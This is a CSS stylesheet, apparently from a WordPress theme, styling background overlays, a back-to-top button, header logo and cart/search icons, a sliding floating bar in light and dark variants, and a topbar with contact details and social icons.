.tm-textcolor-dark .vc_tta-panel-body,
.tm-textcolor-dark .vc_tta-panel-body .wpb_text_column {
	color: #8093a8;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgimage-yes.tm-bgcolor-skincolor > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgcolor-grey > .tm-bg-layer{
	opacity: 0.85;
}
.themetechmount-fbar-main-w .themetechmount-fbar-box-w.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.87;
}
.tm-col-bgimage-yes.tm-bgcolor-white .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes.tm-bgcolor-white > .tm-bg-layer{
	opacity: 0.94;
}
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer-inner{
	background-color: #002b5c;
}
.tm-col-bgcolor-grey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.90;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.79;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes.tm-bgcolor-custom > .tm-bg-layer{
	opacity: 1;
}
.vc_video-bg-container .tm-col-bgcolor-yes,
.vc_video-bg-container.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.8;
}
.tm-col-bg,
.tm-bg{
	position: relative;
}
.tm-bg-layer,
.tm-titlebar-wrapper .tm-titlebar-wrapper-bg-layer{
	position: absolute;
	height: 100%;
	width: 100%;
	top:0;
	left: 0;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor-,
.tm-bgcolor-transparent > .tm-bg-layer,
.tm-bgcolor-transparent{
	background-color: transparent !important;
}
.vc_column-inner > .wpb_wrapper{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor- .tm-bg-layer-inner{
	opacity: 1;
}
.footer .first-footer  {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.footer .first-footer.tm-textcolor-white  {
	border-color:rgba(255,255,255,.14);
}
/*** Top to bottom ***/
#totop {
	font-weight: 900;
	color: #fff;
	position: fixed;
	display: none;
	right: 34px;
	bottom: 34px;
	z-index: 999;
	height: 0;
	width: 0;
	font-size: 0;
	line-height: 25px;
	text-align: center;
	padding-top: 8px;
	border-radius: 3px;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
#totop.top-visible {
	font-size: 23px;
	height: 43px;
	width: 43px;
}
/*** Footer left right spacing ***/
.themetechmount-topbar-wrapper.container-full,
.container-fullwide .site-content-inner.row,
.footer .container-fullwide{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-item-thumbnail,
.themetechmount-item-thumbnail-inner{
	display: block;
}
.tm-boxes-carousel-spacing-15 .themetechmount-boxes-inner {
	padding: 15px;
}
.tm-boxes-carousel-without-title .themetechmount-boxes-inner{
	padding-top: 80px;
}

/*** 

====================================================================
	Header Section
====================================================================

 ***/  

.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	margin-bottom: 2px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:first-child {
	margin-bottom: 0px;
	margin-top: 0px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:last-child {
	padding-bottom: 4px;
}
.site header,
.tm-header-block, 
.site-header,
.site-header-main{
	position:relative;
}

/*** Logo Section ***/
.themetechmount-logo-img.standard{
	max-height: 100px;
	width: auto;
}
.site-branding {
	float: left;
}
.headerlogo img{	
	max-height: 35px;
	width: auto;	
}
.headerlogo img, 
.tm-stickylogo-yes .standardlogo, 
.is-sticky .tm-stickylogo-yes .stickylogo{
	display:inline-block;
}
.site-title a.home-link:hover, a.home-link:hover {
	text-decoration: none;
}
.site-title {
	font-size: 33px;
	font-weight: bold;
	line-height: 1;
	margin: 0;
	color: #fff;	
	display: table;
	vertical-align: middle;
	text-align: center;	
	width: 100%;
	height: 100%;
}
.site-title a {
	display: table-cell;
	vertical-align: middle;
}
.site-description {
	display: none;
}


/*** Header cart and search icon font size ***/

#site-header-menu #site-navigation .tm-header-icon a,
#site-header-menu #site-navigation .themetechmount-fbar-btn a{ 
	font-size: 15px;
}
.tm-header-icons .tm-header-search-link a i:before {
	font-weight: 700;	
}
.tm-header-icons .tm-header-wc-cart-link a,
.tm-header-icons .tm-header-search-link a {
	position: relative;
	border-radius: 3px;
	height: 40px;
	width: 40px;
	line-height: 40px;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	color: #18336c;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;	
	background-color: #f5f9fd;
    border: 1px solid #eaeff5;
}
.tm-header-icons .tm-header-search-link a:hover,
.tm-header-icons .tm-header-search-link a {
	color:#fff;
}
.tm-header-icons .tm-header-wc-cart-link a:hover,
.tm-header-icons .tm-header-search-link a:hover {
	background-color: #18336c;
	border-color: #18336c;
}
.tm-header-style-classic .tm-header-icons .tm-header-wc-cart-link a {
	padding-left: 0px;
}
.tm-header-icons .tm-header-wc-cart-link span.number-cart {
	position: absolute;
    top: -10px;
    left: 13px;
    width: 17px;
    height: 17px;
	text-align: center;
	line-height: 17px;
	font-size: 9px;
	display: block;
	background-color: #edb820;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.tm-header-style-infostack .tm-header-icons .tm-header-wc-cart-link span.number-cart {
	bottom: 21px;
	left: 17px;	
}
.themetechmount-fbar-btn.hidefbtn a{
	-webkit-transform: scale(0); 
	-ms-transform: scale(0); 
	-moz-transform: scale(0);
	transform: scale(0);  
}
.themetechmount-slider-wide{
	background-color: rgb(231, 231, 231);
}
.tm-bgcolor-skincolor:not(.tm-bgimage-yes) .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover,
.tm-header-icons .tm-header-wc-cart-link:hover span.number-cart {
	background-color: #1a1d22;	
}
.tm-header-icons .themetechmount-fbar-btn,
.tm-header-icons .tm-header-icon{
	margin-left: 10px;
}
.tm-header-icons .tm-header-icon.tm-header-wc-cart-link {
	padding-right: 0px;
}
/*** Infostck header widget ***/
.tm-header-style-infostack .tm-top-info-con {
	position: relative;
	float: right;
	text-align: right;
	vertical-align: middle;
	display: table;
}
.tm-header-style-infostack .header-widget {
	display: table-cell;
	position: relative;
	vertical-align: middle;
	height: 100%;
	padding-right: 0;
}
.tm-header-style-infostack .header-widget * {
	margin-bottom: 0;
}
.tm-header-style-infostack .header-widget .header-content,
.tm-header-style-infostack .header-widget .header-icon {
	display: table-cell;
	vertical-align: middle;
	padding: 0;
	text-align: left;
}
.tm-header-style-infostack .tm-top-info-con .header-widget {
	padding: 0 30px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child {
	padding-right: 0;
}
.tm-header-style-infostack .header-widget .header-content {
	padding-left: 10px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child .header-widget-main {
	margin-right: 0px;
}
.tm-header-style-infostack .header-widget .header-icon i {
	font-size: 35px;
	line-height: 40px;
}
.tm-header-style-infostack .header-widget .header-icon i.fa {
	line-height: 50px;
}
.tm-header-style-infostack .header-widget .header-icon .icon {
	width: 45px;
	height: 45px;
	text-align: center;
	line-height: 45px;
}
.tm-header-style-infostack .header-widget h3 {
    font-size: 17px;
    font-weight: 600;
    line-height: 24px;
}
.tm-header-style-infostack .header-widget h5 {
	font-size: 15px;
	line-height: 25px;
	font-weight: normal;
	color: #8093a8;
}
.tm-header-style-infostack .header-widget h3,
.tm-header-style-infostack .header-widget h5 {
	margin-top: 0;
	margin-bottom: 1px;
}
.tm-header-style-infostack .header-widget p {
	font-size: 14px;
    line-height: 24px;
}
.tm-header-style-infostack .tm-top-info-con  ul.social-icons {
	padding-left: 10px;
}
.tm-header-style-infostack .header-widget .tm-vc_btn3 {
	padding: 13px 26px 13px 26px;
	font-weight: 600;
}
.tm-header-style-infostack .site-header-menu-inner.is_stuck .kw-phone{
	border-radius: 0px;    
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element{
	float: left;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 25px!important;
}
.tm-header-icons .tm-header-icon a:hover {
	color:#fff;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 52px;
}
.tm-header-style-infostack #site-header-menu .container{
	position: relative;
	padding: 0;
}  
.tm-headerstyle-classic-infostack .kw-phone .tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-header-style-infostack .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
}
.tm-header-style-infostack .site-header .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a {
	color:#6c6c6c;
	border: 1px solid #ececec;
}
.tm-header-style-infostack .site-header.tm-bgcolor-darkgrey .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a,
.tm-header-style-infostack .site-header.tm-bgcolor-skincolor .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	border: 1px solid rgba( 255,255,255 ,0.8);
}
.tm-header-style-infostack .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 28px;
	font-size: 13px;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .tm-vc_btn3.tm-vc_btn3-style-text{   
	padding: 12px 21px;
}
.tm-header-style-infostack .tm-top-info-con .tm-vc_btn3.tm-vc_btn3-size-sm {
	font-size: 14px;
	padding: 10px 25px;
}
.tm-header-style-infostack .kw-phone .tm-header-icons {
	float: left;
}


/*** 

====================================================================
	Topbar Section
====================================================================

 ***/  
 .themetechmount-topbar-wrapper {
	position: relative;
}
.themetechmount-fbar-btn-link .tm-fbar-close-icon,
.themetechmount-fbar-position-default .tm-float-overlay{
	display: none;
}
.tm-float-overlay {
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	background-color: rgba(0,0,0,1);
	visibility: hidden;
	opacity: 0;
	z-index: 9997;
}
.tm-float-overlay.animated {
	visibility: visible;
	opacity: 0.9;
}
.tm-float-overlay.animated {
	cursor: url(../images/close.png), auto;
}
.themetechmount-fbar-btn{
	cursor: pointer;
	position: relative;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	float: right;
}
.themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-top: 16px;
	font-size: 17px;
	margin-left: 35px;
	margin-right: 50px;
	position: absolute;
	right: 0;
	float: none;
	bottom: -20px;
	z-index: 99;
	width: 43px;
	height: 43px;
	border-radius: 50%;
	background-color: #333;
	text-align: center;
	line-height: 44px;
}
.site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-right: 20px;
}
.tm-header-invert .site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-left: 20px;
	padding-right: 0;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default{
	opacity: 1;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
	opacity: 0;
}
.tm-header-invert .themetechmount-fbar-btn {    
	margin-left: 0px;
	float: left;
}
.themetechmount-fbar-box .widget ul > li{
	border: none;
} 
.themetechmount-fbar-box ul.tm-pricelist-block li {
	display:block;
	flex-wrap: unset;
	padding: 15px 0px;
}
.themetechmount-fbar-box ul.tm-pricelist-block li span {
	width: unset;
	float: none;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li span {
	color:#fff;
}
.themetechmount-fbar-box ul.tm-pricelist-block li .service-price {
	float: right;
}
.themetechmount-fbar-position-default .themetechmount-fbar-box .widget ul > li{
	padding-top:0px;
} 
.themetechmount-fbar-position-default .widget_recent_comments li:before{
	top: 6px;
}
.themetechmount-fbar-box .vc_general.vc_cta3{
	padding: 20px;
}
.themetechmount-fbar-box .tm-sbox .vc_icon_element-inner.vc_icon_element-have-style-inner.vc_icon_element-size-lg.vc_icon_element-style-none {
	width: 3em !important;
}
.themetechmount-fbar-box  .tm-sbox .vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container {
	padding-left: 1em;
}
.themetechmount-fbar-box  .vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-btn.themetechmount-fbar-open{
	position: fixed;
}
.productbox .roadtip:after, .themetechmount-fbar-btn{
	border-top-color: #222;
}

/*** themetechmount floating bar  ***/
.themetechmount-fbar-box-w{
	-webkit-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	-moz-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);	
}
.themetechmount-fbar-position-default .themetechmount-fbar-box{
	padding-top: 0px;
	padding-bottom: 60px;
}
.themetechmount-fbar-box h2{   
	font-weight: 400;
	font-size: 21px;
	margin-bottom: 0px;
	margin-top: 0px;
}
.themetechmount-fbar-box .tm-custom-heading {
	margin-bottom: 0;
}
.themetechmount-fbar-btn a{
	position:relative;	
	display: block;
	background-color: transparent;
}
.themetechmount-fbar-btn.tm-fbar-icon-color-dark a i{
	color: #313131;
}
.themetechmount-fbar-box-w{
	position:relative;
}
.themetechmount-fbar-box-w:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 1;
	display: block;
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(0, 0, 0, 0.85);
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(231, 231, 231, 0.85);
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(255, 255, 255, 0.85);
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w:after {
	background: #282828;
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w:after {
	  background: #f5f9fd;
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w:after {
	background: #fff;
}
.themetechmount-fbar-box{
	position: relative;
	z-index: 10;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 1002;
	border-bottom: 4px solid #999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-default .fcloseicon{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 20px;
	cursor: pointer;
}
.themetechmount-fbar-position-default .fcloseicon:after{   
	content: '\E82D';
	font-family: "tm-labpeak-icons";
}
.themetechmount-fbar-position-default .widget{
	margin: 65px 0 0px;  
}
.themetechmount-team-form-no-group .tm-wrap-cell {
	display: inline-block; 
}
.themetechmount-team-form-no-group .tm-wrap-cell h2{
	padding-right: 20px;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button{
	border-color: transparent;
	color: #fff;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button:hover{
	background-color: transparent;
}
.tm-fbar-close{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 24px;
	cursor: pointer;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	position: fixed;
	top: 0;
	right: 0;
	width: 400px;
	height: 100%;
	overflow: hidden;
	z-index: 9999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.tm-header-invert .themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	right: auto;
	left: 0;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(-400px);
	-ms-transform: translateX(-400px);
	transform: translateX(-400px);   
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w .tm-fbar-close{
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);   
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated .tm-fbar-close,
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget {
	float: none;
	width: auto;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:first-child {
	margin-top: 25px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w{
	border: none;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 80px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 72px;
}
.themetechmount-fbar-position-right .floatingbar-widgets-inner .widget-area{
	float: none;
	width: 100%;
}
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper{
	width: 100%;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper,
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper {
	overflow: hidden;
	height: 100%;
	padding: 35px;
	padding-bottom:10px;
	z-index: 80;
	position: relative;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper{ 
	height: 100%;
	padding: 0px;
}

/*** Flaotingbar color white ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li{
	border-color: rgba(255, 255, 255, 0.21);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a{
	background-color: rgba(255, 255, 255, 0.90);
	color: #2C2C2C;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a:hover{	
	color: #fff;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar caption,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_text{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget a,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget .widget-title{
	color: rgba(255, 255, 255, 0.90);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget .widget-title{
	border-color: #fff;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:before{
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a{
	background-color: #202020;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-top-color: #202020;
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-grey a{
	background-color: #E4E4E4;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-top-color: #E4E4E4;
	border-bottom-color: #E4E4E4;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-white a{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-left-color: #fff;
	border-right-color: #fff; 
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-left-color: #E4E4E4;
	border-right-color: #E4E4E4;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-left-color: #202020;
	border-right-color: #202020;
}

/*** Flaotingbar color dark ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .team-search-form-before-text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	color: rgba(0, 0, 0, 0.66);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget .widget-title, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark a{
	color: rgba(0, 0, 0, 0.70);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .contact-info,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	border-color: rgba(0, 0, 0, 0.10);
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget .widget-title{
	border-color: 1px solid rgba(61, 61, 61, 1);
}
.themetechmount-fbar-box-w.tm-textcolor-darkgrey .select2-container--default .select2-selection--single .select2-selection__rendered,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li:before,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field.selectbox:after, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field i, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box h2, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field select,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field input[type="text"]{
	color: rgba(0, 0, 0, 0.80);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field select, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-webkit-input-placeholder{
	color: rgba(0, 0, 0, 0.50);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-moz-placeholder{
   color: rgba(0, 0, 0, 0.50);  
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-moz-placeholder{
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-ms-input-placeholder{  
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .tagcloud a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .tagcloud a:hover{
	background-color: #2c2c2c;
	color: #fff;
}

/*** 

====================================================================
	Topbar Section
====================================================================

 ***/ 
.themetechmount-topbar-wrapper .social-icons li > a {
	border: none;
	width: 28px;
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
}
.themetechmount-topbar-wrapper .top-contact li a,
.themetechmount-topbar-wrapper .social-icons li > a,
.themetechmount-topbar-wrapper .tm-fbar-open-icon{
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-topbar-content .tm-wrap-cell div{
	display: inline-block;
} 
.site-header .themetechmount-topbar{
	position: relative;
	z-index: 10;
}  
.table-row {
	display: table;
	width: 100%;
}
.tm-tb-right-content {
	text-align: right;
	display:inline-block;
	padding-left:5px;
}
.tm-center-content .themetechmount-tb-left-content{
	width: 100%;
	display: block;
}
.themetechmount-topbar-inner {  
	line-height: 49px;
}
.tm-header-style-infostack .themetechmount-topbar-inner {  
	line-height: 49px;
}
.top-contact {
	list-style: none;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	display: inline-block;
	position: relative;	
	line-height: 50px;
	vertical-align: top;
}
.top-contact.tm-highlight-left {
	margin-right: 15px;
	padding-right: 5px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right {
	margin-left: 15px;
	padding-left: 15px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right strong,
.top-contact.tm-highlight-left strong {
	font-weight:500;
}
.tm-header-style-infostack .themetechmount-social-links-wrapper,
.tm-header-style-infostack .top-contact {
	line-height: 50px;
}
.top-contact i {
	margin-right: 7px;
	display: inline-block;
	width: 15px;
	height: 15px;
	border: none;
	border-radius: 50%;
	text-align: center;
	line-height: 24px;
	font-size: 14px;
}
.tm-bgcolor-skincolor .top-contact i {
	color: rgba(255, 255, 255, 0.75);
}
.top-contact li {
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
	z-index: 1;
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child{
	padding-left: 0px;
}
.top-contact li,
.tm-topbar-content .tm-wrap-cell div{
	position: relative;
}
.tm-topbar-content .tm-wrap-cell div{
	padding-left: 15px;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text{
    display: block;
}
.tm-topbar-content .tm-wrap-cell div:before,
.tm-topbar-content .tm-wrap-cell .tm-align-right>div:last-child:after,
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	top: 15px;
    content: '';
    height: 18px;
    width: 1px;
    background-color: #e9ecef;
    z-index: 1;
    position: absolute;
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:last-child:after {
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child,
.tm-topbar-content .tm-wrap-cell .top-contact li {
	padding-left: 16px;
    padding-right: 16px;
}
.themetechmount-topbar-wrapper .tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child {
	padding-left: 0px;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:last-child:after{
	right: 0;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	left: 0;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text:before,
.tm-topbar-content .tm-wrap-cell .top-contact li:first-child:before {
	content:unset;
}
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-grey,
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-white {
	border-bottom: 1px solid #e9ecef;
}
.tm-header-style-infostack .tm-align-right>div:last-child .social-icons {
	padding-right: 11px;
}
.tm-top-info-con div.tm-vc_btn3-container,
.tm-topbar-content .tm-wrap-cell div.tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-topbar-content .tm-wrap-cell div .tm-vc_btn3.tm-vc_btn3-size-sm {
	padding: 7px 20px;
	margin-top: 3px;
}
.tm-bgcolor-darkgrey .tm-topbar-content .tm-wrap-cell div .tm-vc_btn3:hover{
	background-color: #fff;
	color: #202020;
}
.themetechmount-topbar-wrapper .social-icons li:before,
.top-contact li:last-child:after{
	right: 0px;
}
